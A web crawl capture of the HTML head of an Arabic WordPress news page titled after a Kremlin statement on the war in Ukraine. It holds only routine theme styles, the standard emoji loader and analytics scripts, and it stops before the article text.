

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/34276
body_size: 38857
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الكرملين: الهجوم ينتهي فور استسلام كييف والغرب يطيل أمد الصراع &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"28682a437d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
